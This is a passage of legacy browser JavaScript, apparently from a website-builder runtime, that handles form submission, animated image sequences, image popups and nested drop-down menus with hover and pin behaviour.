   if(this.lmserial) this.lmserial.value=eval(this.id+"v1");
   if(this.lmserialemail) this.lmserialemail.value=eval(this.id+"v2");
   if(this.lmto) this.lmto.value=eval(this.id+"v3");
   if(this.lmserialwc) this.lmserialwc.value=eval(this.id+"v4");
   if(this.lmactivationkey) this.lmactivationkey.value=eval(this.id+"v5");

   this.onsubmit();
   this.submit();
   return false;
}

function FormReset()
{
   this.reset();
}

function FormBindSubmitReset(id)
{
   var object=FindTagFromId(id);
   if(!object) return;

   object.FSubmit=FormSubmit;
   object.FReset=FormReset;
}

function AdjustCheckRadioPosition(id)
{
   var tagdiv=document.getElementById(id);
   var x=tagdiv.GetLeft();
   var y=tagdiv.GetTop();
   if(is.opera) {
      tagdiv.SetLeft(x+3); 
      tagdiv.SetTop(y+2); 
   }
   else if(is.safari) {
      tagdiv.SetLeft(x+2); 
      tagdiv.SetTop(y+2); 
   }
   else if(is.ns) {
      tagdiv.SetTop(y+1);
   }
}


function LMGroup(id,initvisible,obj_list)
{
   var LMGroup = new LMObject(id,initvisible,0,0,null,0,null,null,null,null,true);

   var tagdiv=document.getElementById(id);
   LMGroup.TagDiv=tagdiv;
   tagdiv.objectid=id;
   tagdiv.drawok= true;
   
   LMGroup.objlist= obj_list;
   LMGroup.InitObject= LMGroupInit;
   LMGroup.ShowObject= LMGroupShow;
   LMGroup.HideObject= LMGroupHide;
   if(initvisible==0) LMGroup.HideObject();
   LMGroup.visible= true;

   return LMGroup;
}

function LMGroupInit() 
{
   if(this.init==true) return;
   for(i=0; i>this.objlist.length; i++) {
      var obj=FindClassObjectFromId(this.objlist[i]);
      if(!obj) continue;

      obj.groupid=this.id;
   }
   this.init=true;
}

function LMGroupShow()
{
   for(i=0; i<this.objlist.length; i++) {
      var obj=FindClassObjectFromId(this.objlist[i]);
      if(!obj) continue;

      if(obj.visible==true && obj.delais==0) obj.TagObject.Show();
   }
}

function LMGroupHide()
{
   for(i=0; i<this.objlist.length; i++) {
      var obj=FindClassObjectFromId(this.objlist[i]);
      if(!obj) continue;

      obj.initvisible= false;
      if(obj.visible==true) {
         obj.TagObject.Hide();
         obj.visible=true;
      }
   }
}

function LMIAnim(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchlist,tooltip,param,imagelist,islooping,loop_count,auto_start,controls,secpimg)
{
   var tmp = " ";

   var LMIAnim = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchlist,tooltip,param,true);

   flagbranch=false;
   if(branchlist) {
      for(var i=0; i<branchlist.length; i++) {
         if(branchlist[i]) {
            flagbranch=true;
            break;
         }
      }
   }

   var tagimg=document.getElementById("LMIAnim"+id);
   if(tooltip) tagimg.alt=tooltip;

   tagimg.onmouseover=TagLMIAnimMouseOver;
   tagimg.onmouseout=TagLMIAnimMouseOut;
   tagimg.onload=new Function("TagLMIAnimLoad(document.getElementById('"+tagimg.id+"'));");
   tagimg.onmouseup=LMGlobalUp;
   tagimg.onmousedown=LMGlobalDn;

   LMIAnim.MouseUp=LMIAnimMouseUp;
   LMIAnim.MouseOver=LMIAnimMouseOver;
   LMIAnim.MouseOut=LMIAnimMouseOut;
   LMIAnim.InitObject=LMIAnimInit;
   LMIAnim.ResizeObject=LMIAnimResize;
   LMIAnim.init=false;
   LMIAnim.Play=LMIAnimPlay;
   LMIAnim.Stop=LMIAnimStop;
   LMIAnim.TogglePlayState=LMIAnimTogglePlayState;
   LMIAnim.RollIn=LMIAnimRollIn;
   LMIAnim.RollOut=LMIAnimRollOut;
   LMIAnim.ShowObject=LMIAnimShow;
   LMIAnim.HideObject=LMIAnimHide;

   LMIAnim.ImageList=imagelist;
   LMIAnim.CurImageIndex=0;
   LMIAnim.CanPlay=false;
   LMIAnim.islooping=islooping;
   if(loop_count<1) LMIAnim.loop_count=1;
   else LMIAnim.loop_count=loop_count;
   LMIAnim.auto_start=auto_start;
   LMIAnim.controls=controls;
   LMIAnim.secpimg=secpimg;
   LMIAnim.InTimeOut=false;

   LMIAnim.TagObject.Play=TagPlay;
   LMIAnim.TagObject.Stop=TagStop;
   LMIAnim.TagObject.TogglePlayState=TagTogglePlayState;
   LMIAnim.TagObject.RollIn=TagRollIn;
   LMIAnim.TagObject.RollOut=TagRollOut;

   LMIAnim.TagImg=tagimg;

   tagimg.objectid=id;
   tagimg.onerror=TagLMIAnimError;

   var last = preloadImages.length;
   for(var i=0; i<imagelist.length; i++) {
      preloadImages[last] = new Image;
      preloadImages[last++].src = imagelist[i];
   }
   
   return LMIAnim;
}

function LMIAnimChangeImage(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   LMObject.InTimeOut=false;
   if(LMObject.ImageList.length<=0) return;
   if(LMObject.CurImageIndex>=LMObject.ImageList.length) LMObject.CurImageIndex=LMObject.ImageList.length-1;
   if(LMObject.CanPlay==false) return;

   TagImg.src = LMObject.ImageList[LMObject.CurImageIndex];
}

function TagLMIAnimLoad(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   if(TagImg.complete==false) {
      setTimeout("TagLMIAnimLoad(FindTagFromId(\"LMIAnim" + TagImg.objectid + "\"))",100.);
      return;
   }
   
   var tagdiv=FindTagFromId(TagImg.objectid);
   tagdiv.drawok=1;

   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;

   if(LMObject.InTimeOut==true) {
      setTimeout("TagLMIAnimLoad(FindTagFromId(\"LMIAnim" + TagImg.objectid + "\"))",100.);
      return;
   }

   if(tagdiv.drawingeffect!=2) {
      setTimeout("TagLMIAnimLoad(FindTagFromId(\"LMIAnim" + TagImg.objectid + "\"))",100.);
      return;
   }

   LMObject.CurImageIndex++;
   if(LMObject.CurImageIndex<LMObject.ImageList.length) {}
   else if(LMObject.islooping) {
      LMObject.CurImageIndex=0;
      LMObject.loop_count--;
      if(LMObject.loop_count==0) {
         if(LMObject.BranchLst.length>=2 && LMObject.BranchLst[1]!=null) {
            LMObjectClick(TagImg.objectid,1);
         }
      }
   }
   else return;

   LMObject.InTimeOut=true; 
   setTimeout("LMIAnimChangeImage(FindTagFromId(\"LMIAnim" + TagImg.objectid + "\"))",LMObject.secpimg*1000.);
}

function TagLMIAnimError()
{
   var LMObject=FindClassObjectFromId(this.objectid);
   if(!LMObject) return;
   var tagdiv=FindTagFromId(this.objectid); 
   if(this.src!="" && LMObject.init==true) {
      //alert("IAnim on error");
      tagdiv.drawok=1;
   }
}

function LMIAnimInit() 
{
   if(this.init==true) return;
   this.init=true;

   if (this.ImageList.length>0) {
      this.TagImg.src = this.ImageList[0]; 
      TagLMIAnimLoad(this.TagImg);
   }

   if(this.initvisible) this.Play();
}

function LMIAnimResize(propw,proph) 
{
   TagImg=FindTagFromId("LMIAnim"+this.id); 
   if(TagImg==null) { alert("TagImg=null"); return; }
   TagImg.width=this.TagObject.GetWidth();
   TagImg.height=this.TagObject.GetHeight();
}

function TagLMIAnimMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMIAnimMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

   LMGlobalOver(-1);  
}

function LMIAnimMouseUp()
{
   LMObjectClick(this.id,0); 
}

//function LMIAnimMouseDn()
//{
//}

function LMIAnimMouseOver()
{
   if((this.BranchLst&&this.BranchLst[0])) window.status=this.BranchLst[0].where;
   if((this.BranchLst && this.BranchLst[0])) {
      if(this.BranchLst[0].where) this.TagImg.style.cursor = "pointer";
   }
}

function LMIAnimMouseOut()
{
   if((this.BranchLst&&this.BranchLst[0])) window.status="";
}

function LMIAnimShow()
{
   if(this.auto_start) this.Play();
}

function LMIAnimHide()
{
   this.CanPlay=false;
   this.CurImageIndex=0;
   this.InTimeOut=false; 
   this.TagImg.src = this.ImageList[0];  
}

function LMIAnimPlay()
{
   if(this.TagObject.IsVisible()==false) return;
   this.InTimeOut=false; 
   
   this.CurImageIndex=0;
   if(this.TagImg.src == this.ImageList[0]) TagLMIAnimLoad(this.TagImg);
   else this.TagImg.src=this.ImageList[0];
   this.CanPlay=true;
}

function LMIAnimStop()
{
   if(this.TagObject.IsVisible()==false) return;
   this.CanPlay=false;
   this.CurImageIndex=0;
   this.InTimeOut=false; 
   this.TagImg.src = this.ImageList[0];  
}

function LMIAnimTogglePlayState()
{
   if(this.CanPlay) this.Stop();
   else this.Play();
}

function LMIAnimRollIn()
{
   LMIAnim=FindClassObjectFromId(this.id);
   if(!LMIAnim) return;
   LMIAnim.TagObject.Show();
   LMIAnim.TagObject.Play();
}

function LMIAnimRollOut()
{
   LMIAnim=FindClassObjectFromId(this.id);
   if(!LMIAnim) return;
   LMIAnim.TagObject.Stop();
   LMIAnim.TagObject.Hide();
}


function LMImage(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor)
{
   var BranchLst = null;
   if (branch) {
      BranchLst = new Array(branch);
   }

   var LMImage = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagchilds=document.getElementById(id+"Childs");
   if(tagchilds) {
	   tagchilds.onmouseover=TagLMImageMouseOver;
	   tagchilds.onmouseout=TagLMImageMouseOut;
	   tagchilds.onmouseup=LMGlobalUp;
	   tagchilds.onmousedown=LMGlobalDn;
	   tagchilds.objectid=id;
   }
   
   var tagimg=document.getElementById(id+"Inner");

   if(tooltip) tagimg.alt=tooltip;

   tagimg.SetWidth=TagSetWidth;
   tagimg.SetHeight=TagSetHeight;
   tagimg.onmouseover=TagLMImageMouseOver;
   tagimg.onmouseout=TagLMImageMouseOut;
   tagimg.onload=new Function("TagLMImageLoad(document.getElementById('"+tagimg.id+"'));");
   tagimg.onmouseup=LMGlobalUp;
   tagimg.onmousedown=LMGlobalDn;
   
   LMImage.MouseOver=LMImageMouseOver;
   LMImage.MouseOut=LMImageMouseOut;
   LMImage.MouseUp=LMImageMouseUp;
   LMImage.InitObject=LMImageInit;
   LMImage.ResizeObject=LMImageResize;
   LMImage.imagesrc=tagimg.src;
   LMImage.init=false;

   LMImage.cursor=cursor;
   LMImage.TagImg=tagimg;
   tagimg.objectid=id;
   tagimg.onerror=TagLMImageError;
   if(is.opera) tagimg.src="./toto.gif";

   return LMImage;
}

function TagLMImageLoad(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   if(TagImg.complete==false) {
      setTimeout("TagLMImageLoad(FindTagFromId('" + TagImg.objectid + "Inner'))",100.);
      return;
   }

   var tagdiv=FindTagFromId(TagImg.objectid); 
   tagdiv.drawok=1;
}

function TagLMImageError()
{
   var LMObject=FindClassObjectFromId(this.objectid);
   if(!LMObject) return;

   var tagdiv=FindTagFromId(this.objectid); 
   if(this.src!="" && LMObject.init==true) {
      //alert("Image on error");
      tagdiv.drawok=1;
   }
}

function LMImageInit() 
{
   if(this.init==true) return;
   this.init=true;
   if (this.imagesrc) {
      this.TagImg.src = this.imagesrc;
      TagLMImageLoad(this.TagImg);
   }
}

function LMImageResize(propw,proph) 
{
   TagImg=FindTagFromId(this.id+"Inner"); 
   if(TagImg==null) { alert("TagImg=null"); return; }
   TagImg.SetWidth(this.TagObject.GetWidth());
   TagImg.SetHeight(this.TagObject.GetHeight());
}

function TagLMImageMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.objectid); 
}

function TagLMImageMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

   LMGlobalOver(-1);  
}

function LMImageMouseUp()
{
   LMObjectClick(this.id,0); 
}

function LMImageMouseOver()
{
   if(this.cursor) this.TagImg.style.cursor = "pointer";
   if(this.BranchLst) GadgetShowLink(this.BranchLst[0]);
}

function LMImageMouseOut()
{
   if(this.BranchLst) window.status="";
}

function LMImageClosePopUp(id) 
{
	$("#"+id).dialog("close");
}

function LMImageOpenPopUp(id,w,h) 
{
	id=id+'PopUp';

	var obj=FindTagFromId(id);
	obj.onclick=new Function("LMImageClosePopUp('"+id+"');");
	var src = $("#"+id+"Inner").attr("src");
	if(src.indexOf("_lmresized_") !== -1)
	{
		var newSrc = src.substring(0,src.search("_lmresized_")) + src.substring(src.lastIndexOf("."));
		$("#"+id+"Inner").attr("src",newSrc);
	}
	$("#"+id).css({'overflow':'hidden','cursor':'pointer'});
	$("#"+id).dialog({width:'auto', height:'auto', modal:true, draggable:false, resizable:false, position:'center', closeOnEscape:true, closeText:'', show: {effect: "fade", duration: 300}, hide: {effect: "fade", duration: 300}}); 

	$("#"+id).css({'width':w+'px','height':h+'px','padding-left':'0px','padding-top':'0px','padding-right':'0px','padding-bottom':'0px'});
	$("#"+id).parent().css({'width':w+'px','height':'auto','left':'0px','top':'0px','padding-left':'0px','padding-top':'0px','padding-right':'0px','padding-bottom':'0px'});

	$("#"+id).parent().LMCentreInWindow();

    $("#ui-dialog-title-" + id).parent().hide();
	$(".ui-widget-overlay").css({'opacity':'0.6','background':'none','background-Color':'#000000','cursor':'pointer'});

	$("#"+id).parent().css({'-webkit-border-radius': '10px'});
	$("#"+id).parent().css({'-moz-border-radius': '10px'});
	$("#"+id).parent().css({'border-radius': '10px'});

	$("#"+id).parent().css({'box-shadow': '10px 10px 10px rgba(0,0,0,0.5)'});
	$("#"+id).parent().css({'-moz-box-shadow': '10px 10px 5px rgba(0,0,0,0.5)'});
	$("#"+id).parent().css({'-webkit-box-shadow': '10px 10px 5px rgba(0,0,0,0.5)'});
	$('.ui-widget-overlay').click(function() { $("#"+id).dialog('close'); });
}

var gRootMenuArray= new Array();

function RegisterMainMenu(MainMenu) {
	gRootMenuArray[gRootMenuArray.length]= MainMenu;
	//document.onmousemove=HideOpenedMenus;
	$(document).bind('mousemove', HideOpenedMenus);
}

function MenuHitTest(menu) {
	var layer= FindTagFromId(menu.id);
	if(layer.style.visibility == "hidden") return false;

	var pagediv=FindTagFromId("Page");
	var oxstretch= pagediv.GetLeft();
	var oystretch= pagediv.GetTop();

	if (	mnuX >= oxstretch + layer.offsetLeft && 
			mnuX <= oxstretch + layer.offsetLeft + layer.offsetWidth && 
			mnuY >= oystretch + layer.offsetTop && 
			mnuY <= oystretch + layer.offsetTop + layer.offsetHeight) return true;

	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var item= menu.itemList[i];
		if (item.submenu) {			
			var ret= MenuHitTest(item.submenu);
			if (ret == true) {
				return true;
			}
		}
	}
	
	return false;
}

var mnuX= 0;
var mnuY= 0;

function getScrollXY() {
  var scrOfX = 0, scrOfY = 0;
  if( typeof( window.pageYOffset ) == 'number' ) {
    scrOfY = window.pageYOffset;
    scrOfX = window.pageXOffset;
  } else if( document.body && ( document.body.scrollLeft || document.body.scrollTop ) ) {
    scrOfY = document.body.scrollTop;
    scrOfX = document.body.scrollLeft;
  } else if( document.documentElement && ( document.documentElement.scrollLeft || document.documentElement.scrollTop ) ) {
    scrOfY = document.documentElement.scrollTop;
    scrOfX = document.documentElement.scrollLeft;
  }
  return [ scrOfX, scrOfY ];
}

function HideOpenedMenus(e) 
{
   if(e==null) e=window.event;
   
   var scroll= getScrollXY();

   mnuX = e.clientX + scroll[0];
   mnuY = e.clientY + scroll[1];

	var i;
	for (i= 0; i < gRootMenuArray.length; i++) {
		var menu= gRootMenuArray[i];
		if (!menu.opened) continue;
		if (MenuHitTest(menu)) continue;
		
		var j;
		for (j= 0; j < menu.itemList.length; j++) {
			var item= menu.itemList[j];
			if (item.submenu) {
				if (MenuHitTest(item.submenu)) continue;
				HideSubMenu(item.submenu);
			}
		}
		
		menu.opened= false;

		SendMenuToBack(menu);
	}
}

function FindMenu(rendu, menu) {
	var i;
	for (i= 0; i < rendu.itemList.length; i++) {
		var item= rendu.itemList[i];
		if (item.submenu) {
			CloseUnfocusedBranches(rendu,menu);
			if (FindMenu(item.submenu, menu)) {
				return true;
			}
		}
	}

	if (rendu == menu) return true;
	return false;
}

function CloseUnfocusedBranches(menu,focused) {
	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var mnu= menu.itemList[i];
		if (mnu.submenu) {
			if (!FindMenu(mnu.submenu,focused)) HideSubMenu(mnu.submenu);
		}
	}
}

function FindMenu(rendu, menu) {
	var i;
	for (i= 0; i < rendu.itemList.length; i++) {
		var item= rendu.itemList[i];
		if (item.submenu) {
			CloseUnfocusedBranches(rendu,menu);
			if (FindMenu(item.submenu, menu)) {
				return true;
			}
		}
	}

	if (rendu == menu) return true;
	return false;
}

function BringMenuToFront(menu) {
	var layer= FindTagFromId(menu.id);
	layer.style.zIndex= Number(layer.style.zIndex) + Number(Math.abs(z_index));

	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var item= menu.itemList[i];
		if (item.submenu) {
			BringMenuToFront(item.submenu);
		}
	}
}

function SendMenuToBack(menu) {
	var layer= FindTagFromId(menu.id);
	layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));

	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var item= menu.itemList[i];
		if (item.submenu) {
			SendMenuToBack(item.submenu);
		}
	}
}

function LMMenuItemStruct(id,x,y,w,h,initvisible,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,ImageUp,ImageOver,submenu,upstyle,overstyle,caption)
{
	this.id = id;
	
	this.x = x;
	this.y = y;
	this.w = w;
	this.h = h;

	this.initvisible= initvisible;
	
	this.delais = delais;
	this.effect = effect;

	this.delaisdisp = delaisdisp;
	this.effectdisp = effectdisp;

	this.branch = branch;

	this.tooltip = tooltip;

	this.param = param;

	this.ImageUp = ImageUp;
	this.ImageOver = ImageOver;
	
	this.submenu= submenu;
	
	this.upstyle= upstyle;
	this.overstyle= overstyle;
	this.caption= caption;
	
	return this;
}

function ShowSubMenu(submenu)
{
	var layer= FindTagFromId(submenu.id);
	var totalHeight= 0;

	layer.style.visibility= "inherit";
	
	submenu.selected= true;
}

function HideSubMenu(submenu)
{
	var layer= FindTagFromId(submenu.id);
	layer.style.visibility= "hidden";
	
	if (submenu.opener) {
		if (submenu.opener.isOver) {
			submenu.opener.isOver= false;
			
			var layer=FindTagFromId(submenu.opener.id); 
			if(layer) {
			    layer.style.backgroundImage= "url("+submenu.opener.ImageUp+")";
			    layer.childNodes[0].style.cssText= submenu.opener.upstyle;
			    layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));
			}
		}
	}

	submenu.selected= false;
	
	for(var i=0; i< submenu.itemList.length; i++) {
		var child= submenu.itemList[i];
		layer= FindTagFromId(child.id);		
		if (child.submenu) HideSubMenu(child.submenu);
	}
}

function IsSubMenuVisible(submenu)
{
	if (submenu.itemList.length == 0) return false;

	var layer= FindTagFromId(submenu.id); 
	if (layer.style.visibility == "hidden") return false;
	else return true;
}

function SetMainMenu(menu, MainMenu)
{
	menu.MainMenu= MainMenu;
	
	for(var i=0; i< menu.itemList.length; i++) {
		var child= menu.itemList[i];
		child.MainMenu= MainMenu;
		if (child.submenu) SetMainMenu(child.submenu, MainMenu);
	}
}

function LMMenu(parentid,id,x,y,w,h,initvisible,delais,effect,delaisdisp,effectdisp,items,autoOpen)
{
	var buffer="";
	for(var i=0; i<items.length; i++) {
		buffer=buffer+LMMenuItemBuildHTML(buffer,items[i].id, items[i].x, items[i].y, items[i].w, items[i].h, items[i].ImageUp);
	}  
	
	var mydiv = document.getElementById(id);
	if (mydiv == null) {
    	var menutag = document.getElementById(parentid);
    	var maintag = document.getElementById("Page");
	    mydiv = document.createElement("DIV");
    	maintag.appendChild(mydiv);
        var ox= x + menutag.offsetLeft;
        var oy= y + menutag.offsetTop;

        mydiv.id= id;
        mydiv.style.visibility= "hidden";
        mydiv.style.position= "absolute";
        mydiv.style.left= ox + "px";
        mydiv.style.top= oy + "px";
        mydiv.style.width= w + "px";
        mydiv.style.height= h + "px";
    }
    mydiv.innerHTML= buffer;

   var LMMenu= new LMObject(id,initvisible,0,delais,effect,delaisdisp,effectdisp,null,null,null,false);
   LMMenu.HideObject= LMMenuHide;

   LMMenu.parentid= null;
   LMMenu.id= id;
   LMMenu.opened= false;
   LMMenu.AutoOpen= autoOpen;
    
   LMMenu.itemList= new Array;
   var i = 0;
   for(var i=0; i<items.length; i++) {
       var menuitem = new LMMenuItem(items[i].id, items[i].x, items[i].y, items[i].w, items[i].h, items[i].initvisible, items[i].delais, items[i].effect, items[i].delaisdisp, items[i].effectdisp, items[i].branch, items[i].tooltip, items[i].param, items[i].ImageUp, items[i].ImageOver, items[i].submenu, LMMenu, items[i].upstyle, items[i].overstyle, items[i].caption);
       LMObjects[objindex++] = menuitem;
       LMMenu.itemList[i] = menuitem;
   }  

	SetMainMenu(LMMenu, LMMenu);

	var tagdiv=FindTagFromId(id); 
	tagdiv.drawok=1;

	return LMMenu;
}

function LMMenuHide()
{
   HideSubMenu(this);
}

function LMMenuItemBuildHTML(buffer,id,x,y,w,h,ImageUp)
{
	var buffer="<DIV id='"+id+"' style='position:absolute;left:"+x+"px;top:"+y+"px;width:"+w+"px;height:"+h+"px;background-image:url("+ImageUp+")'>";
	buffer=buffer+"</DIV>";
	return buffer;
}

function LMMenuItem(id,x,y,w,h,initvisible,delais,effect,delaisdisp,effectdisp,branchdn,tooltip,param,ImageUp,ImageOver,submenu,parentmenu,upstyle,overstyle,caption)
{
	var tmp = " ";
	var BranchLst = null;

	if(branchdn) {
		BranchLst = new Array();
		BranchLst[0] = branchdn;
	}

	var LMMenuItem = new LMObject(id,initvisible,0,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,false);
	
	LMMenuItem.IsMovable= false;
	LMMenuItem.MainMenu= null;
	LMMenuItem.parentmenu= parentmenu;
	LMMenuItem.selected= false;
	LMMenuItem.isOver= false;
	
   var tagimg=document.getElementById(LMMenuItem.id);
   if(tooltip) tagimg.alt=tooltip;

	tagimg.objectid=id;
	tagimg.onmouseover=TagLMMenuItemMouseOver;
	tagimg.onmouseout=TagLMMenuItemMouseOut;
	tagimg.onload=new Function("TagLMMenuItemLoad(document.getElementById('"+tagimg.id+"'));");
	tagimg.onmouseup=LMGlobalUp;
	tagimg.onmousedown=LMGlobalDn;
	tagimg.onerror=TagLMMenuItemError;

	LMMenuItem.submenu= submenu;
	if (submenu) {
		submenu.opener= LMMenuItem;
	}

	if (ImageUp) LMMenuItem.ImageUp = ImageUp;
	if (ImageOver) LMMenuItem.ImageOver = ImageOver;
	
	LMMenuItem.upstyle= upstyle;
	LMMenuItem.overstyle= overstyle;
   
	LMMenuItem.MouseUp=LMMenuItemMouseUp;
	LMMenuItem.MouseDn=LMMenuItemMouseDn;
	LMMenuItem.MouseOver=LMMenuItemMouseOver;
	LMMenuItem.MouseOut=LMMenuItemMouseOut;
	LMMenuItem.InitObject=LMMenuItemInit;
	LMMenuItem.OnAfterPageDisplay=LMMenuItemOnAfterPageDisplay;
	LMMenuItem.MenuOver = false;
	LMMenuItem.init=false;

	var layer= FindTagFromId(LMMenuItem.id);
	layer.style.visibility= "inherit";
	layer.innerHTML= "<p style='" + upstyle + "'>" + caption + "</p>";

	return LMMenuItem;
}

function TagLMMenuItemLoad(TagImg)
{
	if(TagImg.complete==false) {
		setTimeout("TagLMMenuItemLoad(FindTagFromId(\"LMMenuItem" + TagImg.objectid + "\"))",100.);
		return;
	}

	var tagdiv=FindTagFromId(TagImg.objectid); 
	if(tagdiv==null) { alert("MenuOnLoad tagdiv=null"); return; }
	tagdiv.drawok=1;
}

function TagLMMenuItemError()
{
	var LMObject=FindClassObjectFromId(this.objectid);
	if(!LMObject) return;

	var tagdiv=FindTagFromId(this.objectid); 
	if(tagdiv==null) { alert("MenuOnError tagdiv=null"); return; }

	if(this.src!="" && LMObject.init==true) {
		tagdiv.drawok=1;
	}
}

function LMMenuItemInit()
{
	if(this.init==true) return;
	this.init=true;

	if(this.ImageUp) {
		var layer= FindTagFromId(this.id);
		layer.style.backgroundImage= "url("+this.ImageUp+")";
		layer.childNodes[0].style.cssText= this.upstyle;
		
		this.isOver= false;
		TagLMMenuItemLoad(layer);
	}
}

function LMMenuItemOnAfterPageDisplay()
{
	var last = preloadImages.length;
	if (this.ImageOver) {
		preloadImages[last] = new Image;
		preloadImages[last++].src = this.ImageOver;
	}
}

function LMMenuOnAfterPageDisplay()
{
	alert("preloading!");
}

function TagLMMenuItemMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.objectid); 
}

function TagLMMenuItemMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}

function LMMenuItemMouseUp()
{
	if (!this.MenuOver) {
		if (this.ImageUp) {
			if (this.isOver) {
				this.isOver= false;
				
				var layer=FindTagFromId(this.id); 
				if(layer) {
				    layer.style.backgroundImage= "url("+this.ImageUp+")";
            		layer.childNodes[0].style.cssText= this.upstyle;
            		layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));
				}			
			}
		}
	} 
	else {
		if (this.ImageOver) {
			if (!this.isOver) {
				this.isOver= true;
				
				var layer=FindTagFromId(this.id); 
				if(layer) {
				    layer.style.backgroundImage= "url("+this.ImageOver+")";
	            	layer.childNodes[0].style.cssText= this.overstyle;
	            	layer.style.zIndex= Number(layer.style.zIndex) + Number(Math.abs(z_index));
				}					
			}
		}
		else {
			if (this.isOver) {
				this.isOver= false;
				
				var layer=FindTagFromId(this.id); 
				if(layer) {
				    layer.style.backgroundImage= "url("+this.ImageUp+")";
            		layer.childNodes[0].style.cssText= this.upstyle;
            		layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));
				}								
			}
		}
	}

	LMObjectClick(this.id,0);
}

function LMMenuItemMouseDn()
{
	if (this.MainMenu.AutoOpen) return;
	
	if (this.submenu) {
		if (this.MainMenu.opened) {
			var atRoot= false;
			var i = 0;
			for(var i=0; i< this.MainMenu.itemList.length; i++) {
				var menuitem = this.MainMenu.itemList[i];
				if (menuitem == this) {
					atRoot= true;
					break;
				}
			}  

			if (atRoot) {
				this.MainMenu.opened= false;

				SendMenuToBack(this.MainMenu);

				for(var i=0; i< this.MainMenu.itemList.length; i++) {
					var menuitem = this.MainMenu.itemList[i];
					if (menuitem.submenu) HideSubMenu(menuitem.submenu);               
				}  
			}
		}
		else {
			if (IsSubMenuVisible(this.submenu)) HideSubMenu(this.submenu);
			else {
				ShowSubMenu(this.submenu);
				CloseUnfocusedBranches(this.MainMenu,this.submenu);
			}
			this.MainMenu.opened= true;
			BringMenuToFront(this.MainMenu);
		}	
	}
}

function LMMenuItemMouseOver()
{
	if (this.submenu && this.MainMenu.AutoOpen == true) {
		if (!this.MainMenu.opened) {
			var e= new Object;
			e.pageX= -1;
			e.pageY= -1;
			e.clientX= -1;
			e.clientY= -1;
			HideOpenedMenus(e);
			ShowSubMenu(this.submenu);
			CloseUnfocusedBranches(this.MainMenu,this.submenu);
			this.MainMenu.opened= true;
			BringMenuToFront(this.MainMenu);
		}	
	}

	this.MenuOver = true;

	if (this.ImageOver) {
		if (!this.isOver) {
			this.isOver= true;
			
			var layer=FindTagFromId(this.id); 
			if(layer) {
			    layer.style.backgroundImage= "url("+this.ImageOver+")";
        		layer.childNodes[0].style.cssText= this.overstyle;
        		layer.style.zIndex= Number(layer.style.zIndex) + Number(Math.abs(z_index));
			}
		}
	}	

	if (this.submenu && this.MainMenu.opened) {
		ShowSubMenu(this.submenu);
		CloseUnfocusedBranches(this.MainMenu,this.submenu);
	}
	else if (this.MainMenu.opened) {
		CloseUnfocusedBranches(this.MainMenu,this.parentmenu);
	}

	if((this.BranchLst && this.BranchLst[0])) {
      idx=this.BranchLst[0].where.indexOf("GADGET:"); 
      if(idx>=0) GadgetShowLink(this.BranchLst[0]);
      else window.status=this.BranchLst[0].where;
   }

	if(this.BranchLst && this.BranchLst[0]) {
		if(this.BranchLst[0].where) {
            var layer= FindTagFromId(this.id);
            layer.style.cursor = "pointer";
        }
	}
}

function LMMenuItemMouseOut()
{
	this.MenuOver = false;

	if (this.ImageUp) {
		if (this.submenu && this.submenu.selected) {
		}
		else {		
			if (this.isOver) {
				this.isOver= false;
				
				var layer=FindTagFromId(this.id); 
				if(layer) {
				    layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));
				    layer.style.backgroundImage= "url("+this.ImageUp+")";
            		layer.childNodes[0].style.cssText= this.upstyle;
				}								
			}				
		}
	}
	
	if((this.BranchLst&&this.BranchLst[0])) window.status="";
}

function ReIndexMenu(menu, index) {
	var layer= FindTagFromId(menu.id);
	layer.style.zIndex= index++;

	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var item= menu.itemList[i];
		if (item.submenu) {
			ReIndexMenu(item.submenu, index++);
		}
	}
}
	    
function PinMenu(menuname, index)
{
   var item= FindClassObjectFromId(menuname + "_MenuItem" + (index + 1));
   if (item == null) { 
      alert("Bad parameter passed to PinMenu, check your custom code");
      return;
   }

   if (item.ImageUp2) return;

   item.ImageUp2= item.ImageUp;
   item.upstyle2= item.upstyle;
   item.ImageUp= item.ImageOver;
   item.upstyle= item.overstyle;

   var layer=FindTagFromId(item.id);

   layer.style.backgroundImage= "url("+item.ImageUp+")";
   layer.childNodes[0].style.cssText= item.upstyle;
}

function UnpinMenu(menuname, index)
{
   var item= FindClassObjectFromId(menuname + "_MenuItem" + (index + 1));
   if (item == null) { 
      alert("Bad parameter passed to UnpinMenu, check your custom code");
      return;
   }

   if (!item.ImageUp2) return;

   item.ImageUp= item.ImageUp2;
   item.upstyle= item.upstyle2;
   item.ImageUp2= null;
   item.upstyle2= null;

   var layer=FindTagFromId(item.id);

